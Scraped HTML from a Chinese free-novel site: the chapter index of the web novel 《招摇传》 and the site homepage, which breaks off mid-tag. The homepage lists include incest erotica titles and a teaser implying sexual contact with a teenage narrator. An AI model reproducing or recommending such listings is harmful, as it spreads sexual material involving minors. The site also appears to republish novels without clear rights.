

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cexi520.com/content/704039840.html
body_size: 5734
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>招摇传_第二十九章 父母被杀 匡灿_最新章节_全文免费阅读 _策西读书 </title><meta name="keywords" content="招摇传_第二十九章 父母被杀 匡灿_最新章节_全文免费阅读" /><meta name="description" content="《招摇传》由匡灿倾心创作的一本类小说，主角，书中主要讲述了：这本书《招摇传》从当初的十几章追到现在，是真的很好看，尤其是男女主性格是我喜欢的类型。好看呀" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cexi520.com/content/704039840.html" /><meta name="apple-mobile-web-app-title" content="策西读书" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cexi520.com/content/704039840.html" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="第二十九章 父母被杀 招摇传"/><meta property="og:description" content="《招摇传》由匡灿倾心创作的一本类小说，主角，书中主要讲述了：这本书《招摇传》从当初的十几章追到现在，是真的很好看，尤其是男女主性格是我喜欢的类型。好看呀"/><meta property="og:novel:author" content="匡灿"/><meta property="og:novel:category" content=""/><meta property="og:type" content="novel"/><meta property="og:title" content="招摇传"/><meta property="og:url" content="https://cexi520.com/content/704039840.html"/><meta property="og:novel:update_time" content="2021-07-27"/><meta property="og:novel:book_name" content="招摇传"/><meta property="og:novel:read_url" content="https://cexi520.com/content/704039840.html"/><meta property="og:novel:latest_chapter_url" content="https://cexi520.com/content/704039840/214.html"/><meta property="og:image" content="//k.cexi520.com/preset_uZmw_42763.jpg?sm"/><script>var APP_NAME='策西读书',TWPC='big5',CAD=0,TJ='R495ylgp',xCoverList=[],DOMA='cexi520.com',CDN='https://23.224.199.82:63456/xcdn8/',FORM_HASH='53189dd0g9dz0m',COOKIE_PRE='5ylgp',ADN='z23',MOD='',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWMO='tw',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cexi520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策西读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策西读书</span><span class="slogan">cexi520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/sort/">更新作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cexi520.com/content/704039840.html" title="招摇传">手机阅读《招摇传》</a></div><a href="/">策西读书</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/content/704039840.html">招摇传</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.cexi520.com/preset_uZmw_42763.jpg?sm" author="匡灿" alt="招摇传" /><span class="b"></span></div><div id="info"><h1>招摇传</h1><p>作者：<a href="/xieshou/5321707fI.html" target="_blank">匡灿</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="uZmw1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="uZmw1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/704039840.html">TXT下载</a></p><p>更新时间：2021-07-27 00:56:33&nbsp;[共214章] <p>最新：<a href="/content/704039840/214.html" title="">第二十九章 父母被杀</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>《<a href="/r/wbpdwqf6prn2x.html">招摇传</a>》由匡灿倾心创作的一本类小说，主角，书中主要讲述了：这本书《招摇传》从当初的十几章追到现在，是真的很好看，尤其是男女主性格是我喜欢的类型。好看呀</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/content/zvPQ.html" target="_blank" title="熊猫在星际直播种田">熊猫在星际直播种田</a> (爽文小说) 、 <a href="/content/BVZX.html" target="_blank" title="随身空间：重生女配修仙路">随身空间：重生女配修仙路</a> (妖孽小说) 、 <a href="/content/ulBb.html" target="_blank" title="大可爱">大可爱</a><a href="/yuedu/neXvi3E.html" title="阅读黑板报设计图案大全" target="_blank">阅读黑板报设计图案大全</a> (都市情缘) 、 <a href="/content/B7qc.html" target="_blank" title="小花妖[星际]">小花妖[星际]</a><a href="/yuedu/Wgr8nUaP.html" title="妇人的堕落刘玲小说全文免费阅读" target="_blank">妇人的堕落刘玲小说全文免费阅读</a> (玄幻小说) 、 <a href="/content/uZxr.html" target="_blank" title="我家死士是忠犬">我家死士是忠犬</a><a href="/yuedu/G9XVizg.html" title="福多多ohm演的什么" target="_blank">福多多ohm演的什么</a> (强强小说) 、 <a href="/content/BarF.html" target="_blank" title="丹阳县主">丹阳县主</a> (重生小说) 、 <a href="/content/rsiY.html" target="_blank" title="王牌特战之军少追妻">王牌特战之军少追妻</a> (兵王小说) 、 <a href="/content/RgUX.html" target="_blank" title="长夏">长夏</a> (一见钟情) 、 <a href="/content/BOw7.html" target="_blank" title="我的弟弟是暴君">我的弟弟是暴君</a> (轻松小说) 、 <a href="/content/BcRs.html" target="_blank" title="冷情少爷">冷情少爷</a> (黑道小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《招摇传》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/content/704039840/214.html">第十三章 招摇顿悟</a></dd><dd><a href="/content/704039840/213.html">第十二章 招摇回家</a></dd><dd><a href="/content/704039840/212.html">第十一章 打断双腿</a></dd><dd><a href="/content/704039840/211.html">第十章 昆仑云海</a></dd><dt>《招摇传》 正文 </dt><dd><a href="/content/704039840/1.html">第一章 招摇</a></dd><dd><a href="/content/704039840/2.html">第二章 道歉?</a></dd><dd><a href="/content/704039840/3.html">第三章 意外</a></dd><dd><a href="/content/704039840/4.html">第四章 很意外吧</a></dd><dd><a href="/content/704039840/5.html">第五章 招摇被辱</a></dd><dd><a href="/content/704039840/6.html">第六章 下山</a></dd><dd><a href="/content/704039840/7.html">第七章 是又怎样</a></dd><dd><a href="/content/704039840/8.html">第八章 对决</a></dd><dd><a href="/content/704039840/9.html">第九章 煞星</a></dd><dd><a href="/content/704039840/10.html">第十章 仙灵果</a></dd><dd><a href="/content/704039840/11.html">第十一章 楚涵月</a></dd><dd><a href="/content/704039840/12.html">第十二章 续命灵玉</a></dd><dd><a href="/content/704039840/13.html">第十三章 众人齐聚</a></dd><dd><a href="/content/704039840/14.html">第十四章 各门各派</a></dd><dd><a href="/content/704039840/15.html">第十五章 爱在召唤</a></dd><dd><a href="/content/704039840/16.html">第十六章 何为公平?</a></dd><dd><a href="/content/704039840/17.html">第十七章 五行杀阵</a></dd><dd><a href="/content/704039840/18.html">第十八章 阴阳相通</a></dd><dd><a href="/content/704039840/19.html">第十九章 破阵</a></dd><dd><a href="/content/704039840/20.html">第二十章 秘库</a></dd><dd><a href="/content/704039840/21.html">第二十一章 北玄被抓</a></dd><dd><a href="/content/704039840/22.html">第二十二章 神算陨落</a></dd><dd><a href="/content/704039840/23.html">元宵番外</a></dd><dd><a href="/content/704039840/24.html">第二十三章 偷袭?</a></dd><dd><a href="/content/704039840/25.html">第二十四章 异灵境</a></dd><dd><a href="/content/704039840/26.html">第二十五章 冤家路窄</a></dd><dd><a href="/content/704039840/27.html">第二十六章 看戏</a></dd><dd><a href="/content/704039840/28.html">第二十七章 杀人夺宝</a></dd><dd><a href="/content/704039840/29.html">第二十八章 寒尘珠</a></dd><dd><a href="/content/704039840/30.html">第二十九章 爱恨情仇</a></dd><dd><a href="/content/704039840/31.html">第三十章 函月的情</a></dd><dd><a href="/content/704039840/32.html">第三十一章 函月叛变</a></dd><dd><a href="/content/704039840/33.html">第三十二章 招摇魔化</a></dd><dd><a href="/content/704039840/34.html">第三十三章 有仇必报</a></dd><dd><a href="/content/704039840/35.html">第三十四章 弹指杀人</a></dd><dd><a href="/content/704039840/36.html">第三十五章 雪狼谷</a></dd><dd><a href="/content/704039840/37.html">第三十六章 青春依旧</a></dd><dd><a href="/content/704039840/38.html">第三十七章 六界之地</a></dd><dd><a href="/content/704039840/39.html">第三十八章 一言不合</a></dd><dd><a href="/content/704039840/40.html">第三十九章 极无双</a></dd><dd><a href="/content/704039840/41.html">第四十章 心软</a></dd><dd><a href="/content/704039840/42.html">第四十一章 无卿破产</a></dd><dd><a href="/content/704039840/43.html">第四十二章 好奇宝宝</a></dd><dd><a href="/content/704039840/44.html">第四十三章 长夜界</a></dd><dd><a href="/content/704039840/45.html">第四十四章 孽缘</a></dd><dd><a href="/content/704039840/46.html">第四十五章 爱的执念</a></dd><dd><a href="/content/704039840/47.html">第四十六章 何为魔?</a></dd><dd><a href="/content/704039840/48.html">第四十七章 简陋婚礼</a></dd><dd><a href="/content/704039840/49.html">第四十八章 亡命鸳鸯</a></dd><dd><a href="/content/704039840/50.html">第四十九章 日月双轮</a></dd><dd><a href="/content/704039840/51.html">第一章 古仙出事</a></dd><dd><a href="/content/704039840/52.html">第二章 尴尬</a></dd><dd><a href="/content/704039840/53.html">第三章 执念</a></dd><dd><a href="/content/704039840/54.html">第四章 忽悠</a></dd><dd><a href="/content/704039840/55.html">第五章 天煞剑决</a></dd><dd><a href="/content/704039840/56.html">第六章 六月飞雪</a></dd><dd><a href="/content/704039840/57.html">第七章 被发现了</a></dd><dd><a href="/content/704039840/58.html">第八章 难眠的夜</a></dd><dd><a href="/content/704039840/59.html">第九章 相遇</a></dd><dd><a href="/content/704039840/60.html">第十章 笑中含泪</a></dd><dd><a href="/content/704039840/61.html">第十一章 我记错了?</a></dd><dd><a href="/content/704039840/62.html">第十二章 死缠烂打</a></dd><dd><a href="/content/704039840/63.html">第十三章 安慰情敌</a></dd><dd><a href="/content/704039840/64.html">第十四章 间接接吻</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/content/704039840/indexlist_1.html">首页</a><a href="/content/704039840/indexlist_1.html">上一页</a><b>1</b><a href="/content/704039840/indexlist_2.html">2</a><a href="/content/704039840/indexlist_3.html">3</a><a href="/content/704039840/indexlist_4.html">4</a><a href="/content/704039840/indexlist_2.html">下一页</a><a href="/content/704039840/indexlist_4.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/content/BO4u.html" target="_blank" title="我的狐狸相公们">我的狐狸相公们</a>、 <a href="/content/ryVK.html" target="_blank" title="英勇赴死系统">英勇赴死系统</a>、 <a href="/yuedu/0oE1fOO.html" title="销售小姐的成功经验" target="_blank">销售小姐的成功经验</a>、 <a href="/content/1840982770.html" target="_blank" title="直播:全球寻宝">直播:全球寻宝</a>、 <a href="/yuedu/gaXogtyl.html" title="斗破什么时候火的" target="_blank">斗破什么时候火的</a>、 <a href="/content/zBSx.html" target="_blank" title="储媚色/宠婢无双">储媚色/宠婢无双</a>、 <a href="/content/BkHw.html" target="_blank" title="改变斗破的穿越者">改变斗破的穿越者</a>、 <a href="/yuedu/zY6z5FN.html" title="反向捕获焦糖冬瓜说了什么" target="_blank">反向捕获焦糖冬瓜说了什么</a>、 <a href="/content/RxUf.html" target="_blank" title="太子追妻风烟起">太子追妻风烟起</a>、 <a href="/content/R2iL.html" target="_blank" title="病美人被偏执邪祟盯上了［快穿］">病美人被偏执邪祟盯上了［快穿］</a>、 <a href="/content/uI4X.html" target="_blank" title="女配崽崽在线改剧本[快穿]">女配崽崽在线改剧本[快穿]</a>、 <a href="/yuedu/Ey4mSGB.html" title="美人退婚后嫁给了总裁" target="_blank">美人退婚后嫁给了总裁</a>、 <a href="/content/BwB7.html" target="_blank" title="快穿之男配攻略">快穿之男配攻略</a>、 <a href="/content/ughH.html" target="_blank" title="公主，我错了GL">公主，我错了GL</a>、 <a href="/yuedu/kGDBIgo.html" title="知错就改什么意思" target="_blank">知错就改什么意思</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 本站小说《招摇传》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⑵ 如果您对全本小说招摇传全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⑶ 策西读书提供招摇传最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>⑷ 免费小说招摇传TXT的章节均为网友自行更新，与策西读书（cexi520.com）立场无关。</p><p>⑸ 策西读书提供《招摇传》是由匡灿所写，情节跌宕起伏的小说。策西读书为您提供海量的小说作品，请关注本站的小说排行榜。</p><p>*. <a href="/r/wbpdwqf6prn2x.html">招摇传全文阅读--全集TXT下载</a>/<span class="gray">2018-09-25 08:54:17</span></p><p>*. <a href="/content/704039840_1962276924.html">招摇传---精彩免费下载-全文免费下载</a>/<span class="gray">2018-06-19 04:06:46</span></p><p>*. <a href="/r/mejgl0ukovns8.html">招摇传共万字在线阅读-最新章节-匡灿</a>/<span class="gray">2018-05-13 06:42:58</span></p><p>*. <a href="/r/y0pgwysnbn0cv.html">招摇传TXT免费下载--匡灿-全集免费下载</a>/<span class="gray">2020-01-10 18:26:45</span></p><p>*. <a href="/content/704039840_1848964566.html">招摇传全集TXT下载-匡灿 -在线下载无广告</a>/<span class="gray">2020-02-05 10:24:11</span></p></div></div><script src="/click/704039840"></script><script src="/5ylma/318.z2rrry"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cexi520.com/">策西读书</a>(cexi520.com) All Rights Reserved. <a href="//big5.cexi520.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/amailnsKN.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="31.332ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cexi520.com/?FROM=bjs&u=BJS
body_size: 9080
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>策西读书-免费小说每天更新</title><meta name="keywords" content="策西读书|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="策西读书，精彩小说尽在策西读书(cexi520.com)，本站拥有海量的游戏小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cexi520.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="策西读书" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cexi520.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn8/css/_77260d9e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='策西读书',TWPC='big5',CAD=0,TJ='R495ylgp',xCoverList=[],DOMA='cexi520.com',CDN='https://23.224.199.82:63456/xcdn8/',FORM_HASH='53189dd0g9dz0m',COOKIE_PRE='5ylgp',ADN='z23',MOD='',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWMO='tw',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cexi520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策西读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策西读书</span><span class="slogan">cexi520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/sort/">更新作品</a></li><li><a href="/quanben.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/content/R59Y.html" title=""><img data-lazy="//k.cexi520.com/preset_R59Y_74991.jpg?sm" alt="赘A只想安静咸鱼" author="秃毛鸽" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>秃毛鸽</span><a href="/content/R59Y.html" title="">赘A只想安静咸鱼</a></dt><dd>原名《赘A只想混吃等死》 扑街作者林慕穿进了一篇百合abo文，成了里面女主影后苏沫的炮灰赘A。 原身不择手段，妄图强...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/content/rUH3.html" title=""><img data-lazy="//k.cexi520.com/uploaded/A/Ne4S.jpg?sm" alt="三体+黑暗森林+死神永生" author="刘慈欣" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>刘慈欣</span><a href="/content/rUH3.html" title="">三体+黑暗森林+死神永生</a></dt><dd>《三体》作者：刘慈欣 简介 文化大革命如火如荼进行的同时。军方探寻外星文明的绝秘计划“红岸工程”取得了突破性进展。但在按下...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/content/RjgX.html" title=""><img data-lazy="//k.cexi520.com/preset_RjgX_25971.jpg?sm" alt="家庭乱Lu合集3M以上" author="未知" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>未知</span><a href="/content/RjgX.html" title="">家庭乱Lu合集3M以上</a></dt><dd>正文 1 记得在我十多岁的一个夜晚。xyezw.cm宝芳姐是个二十多岁温柔与美丽的CunV。「中中，乖乖的姐姐跟你一起睡好不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/content/Br9t.html" title=""><img data-lazy="//k.cexi520.com/uploaded/X/Kpe.jpg?sm" alt="狂犬症候群" author="流亡" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>流亡</span><a href="/content/Br9t.html" title="">狂犬症候群</a></dt><dd>晋江非V高积分完结 非V章节总点击数：16681 总书评数：490 当前被收藏数：221 文章积分：12,532,624  ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/content/ud9y.html" title=""><img data-lazy="//k.cexi520.com/uploaded/q/d41v.jpg?sm" alt="重生成偏执狂影帝的金丝雀" author="甜甜无花果" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>甜甜无花果</span><a href="/content/ud9y.html" title="">重生成偏执狂影帝的金丝雀</a></dt><dd>晋江VIP完结 总书评数：1033 当前被收藏数：5126 营养液数：574 文章积分：71,875,088 文案： 前世，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/content/rsbY.html" title=""><img data-lazy="//k.cexi520.com/uploaded/A/NRgM.jpg?sm" alt="我有表哥我傲娇" author="深海里的云朵" src="/aloadu5Rm.svg" /></a></div><dl><dt><span>深海里的云朵</span><a href="/content/rsbY.html" title="">我有表哥我傲娇</a></dt><dd>文案： 苏文：我只想要大把大把的银子和肤白貌美的公子 叶慎之：我只想要宠着粉粉嫩嫩的表妹和金銮殿上的皇位 苏文撒娇：“...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/content/Bnwr.html" title="">指日可待</a></span><span class="s5">燕不学</span></li><li><span class="s1">青春</span><span class="s2"><a href="/content/z4pq.html" title="">我死后负心O疯魔了</a></span><span class="s5">慕慕千寻</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/content/ryfi.html" title="">末世纪</a></span><span class="s5">谢亦</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/zy4Q.html" title="">卑劣妄想</a></span><span class="s5">山卷</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/content/WUR.html" title="">随身空间之豪门女王</a></span><span class="s5">剑泣血#160;#160;</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/RAXx.html" title="">娇淫青春之放纵(乱伦H)</a></span><span class="s5">姐弟合欢</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/content/yNa.html" title="">侯门新妇</a></span><span class="s5">海青拿天鹅</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/BaQF.html" title="">小温柔</a></span><span class="s5">春风榴火</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/content/RWr3.html" title="">我在九叔世界里面努力加点修仙！</a></span><span class="s5">右手的鱼</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/content/Belg.html" title="">重生之铁血军阀</a></span><span class="s5">574981</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/content/ryjd.html" title="">报告敌军我有了！</a></span><span class="s5">落樱沾墨</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/content/77G.html" title="">一等俏农女</a></span><span class="s5">码字的小狐狸</span></li><li><span class="s1">都市</span><span class="s2"><a href="/content/QHh.html" title="">慈悲城</a></span><span class="s5">丁墨</span></li><li><span class="s1">现代</span><span class="s2"><a href="/content/uVh9.html" title="">教官，搞基了解一下</a></span><span class="s5">亓木子辰</span></li><li><span class="s1">历史</span><span class="s2"><a href="/content/RbP7.html" title="">皇后太美，皇上不配/拯救暴君后她只想咸鱼瘫</a></span><span class="s5">指尖弹出盛夏</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/content/ByHK.html" title="">【总攻】攻略系统</a></span><span class="s5">大白</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/content/uZNZ.html" target="_blank" title="玄学大师是影后"><img data-lazy="//k.cexi520.com/uploaded/A/Ncs.jpg?sm" alt="玄学大师是影后" author="月七兮" /></a></div><dl><dt><a href="/content/uZNZ.html" title="玄学大师是影后">玄学大师是影后</a></dt><dd>晋江高积分VIP完结 总点击数：426344 总书评数：1897 当前被收藏数：7968 营养液数：4954 文章积分：84...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/zxg5.html" title="热烈燃烧">热烈燃烧</a>/安次甘儿</li><li><a href="/content/ulgp.html" title="抱紧大神不松手">抱紧大神不松手</a>/倾策</li><li><a href="/content/X3x.html" title="祸水之极致妖娆">祸水之极致妖娆</a>/红颜丶殇也倾城</li><li><a href="/content/u5ex.html" title="余警官今天逆袭了吗">余警官今天逆袭了吗</a>/安次甘儿</li><li><a href="/content/uxzX.html" title="再见你[娱乐圈]">再见你[娱乐圈]</a>/因乐enyeah</li><li><a href="/content/R5lf.html" title="情敌总是在撩我">情敌总是在撩我</a>/魅骨</li><li><a href="/content/1169153162.html" title="全员团宠：哥哥们非要扒我马甲">全员团宠：哥哥们非要扒我马甲</a>/步舟</li><li><a href="/content/Rbu7.html" title="修真至尊在都市">修真至尊在都市</a>/沐辰</li><li><a href="/content/BVbQ.html" title="极品高手">极品高手</a>/画雨</li><li><a href="/content/RMlO.html" title="当医生开了外挂">当医生开了外挂</a>/浅笙一梦</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/content/R5qh.html" target="_blank" title="美女蛇神"><img data-lazy="//k.cexi520.com/preset_R5qh_74073.jpg?sm" alt="美女蛇神" author="淡定的龙川" /></a></div><dl><dt><a href="/content/R5qh.html" title="美女蛇神">美女蛇神</a></dt><dd>一个女侠客吹着一只箫，带着一条蛇，行走江湖，有一天这条蛇变成了大美女，两个人开始谈恋爱啦～ 结局：He，甜，发糖，发甜甜圈...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/zg43.html" title="（神话同人）神棍也要晚自习">（神话同人）神棍也要晚自习</a>/拉棉花糖的兔子</li><li><a href="/content/zGp9.html" title="我阿爹是年代文男主对照组">我阿爹是年代文男主对照组</a>/香酥栗</li><li><a href="/content/ryTt.html" title="[西游]我觉得这西游记哪里不对">[西游]我觉得这西游记哪里不对</a>/竹子吃熊猫</li><li><a href="/content/zgt4.html" title="武德充沛">武德充沛</a>/烟火成城</li><li><a href="/content/RM9x.html" title="死人经">死人经</a>/洛带</li><li><a href="/content/zig9.html" title="始乱终弃高岭之花后">始乱终弃高岭之花后</a>/星期十</li><li><a href="/content/1401443988.html" title="丧尸不丧尸改编加料版">丧尸不丧尸改编加料版</a>/紫岭红山</li><li><a href="/content/zNOQ.html" title="规则怪谈：SSS天赋？我换着玩">规则怪谈：SSS天赋？我换着玩</a>/银色誓言</li><li><a href="/content/BZve.html" title="翻滚吧棺人">翻滚吧棺人</a>/卓染</li><li><a href="/content/RTt4.html" title="嫁给邪神之后我马甲掉了">嫁给邪神之后我马甲掉了</a>/摘星怪</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/content/BWnw.html" target="_blank" title="宝贝天下（网游）"><img data-lazy="//k.cexi520.com/uploaded/Q/Dht.jpg?sm" alt="宝贝天下（网游）" author="风染衣" /></a></div><dl><dt><a href="/content/BWnw.html" title="宝贝天下（网游）">宝贝天下（网游）</a></dt><dd>晋江非V高积分完结 当前被收藏数： 6741 文章积分： 137,313,824  文案  他被迫登陆游戏却成了别人的宠物！...</dd></dl><div class="clear"></div></div><ul><li><a href="/content/RRBQ.html" title="怪他过分漂亮/漂亮蠢货">怪他过分漂亮/漂亮蠢货</a>/一丛音</li><li><a href="/content/zWfx.html" title="修真界第一暴躁奶妈">修真界第一暴躁奶妈</a>/无泅</li><li><a href="/content/uIyx.html" title="兔子拯救全人类[快穿]">兔子拯救全人类[快穿]</a>/青直</li><li><a href="/content/u5mH.html" title="龙与骑士姬gl">龙与骑士姬gl</a>/墨洗羽</li><li><a href="/content/BPxD.html" title="抢了老攻五个人头后">抢了老攻五个人头后</a>/阿蕾蕾</li><li><a href="/content/BvQe.html" title="帝国男神复婚记">帝国男神复婚记</a>/风华如故</li><li><a href="/content/u2QQ.html" title="神也别想拦着我搞基建！">神也别想拦着我搞基建！</a>/青竹叶</li><li><a href="/content/zLw2.html" title="咸鱼美人又懒又娇">咸鱼美人又懒又娇</a>/欲买桂花酒</li><li><a href="/content/xex.html" title="合成修仙传">合成修仙传</a>/寻仙踪</li><li><a href="/content/1675777267.html" title="NBA之王">NBA之王</a>/幸福微光01</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/content/BN6u.html" target="_blank" title="宿将"><img data-lazy="//k.cexi520.com/uploaded/h/utl.jpg?sm" alt="宿将" author="酥油饼" /></a></div><dl><dt><a href="/content/BN6u.html" 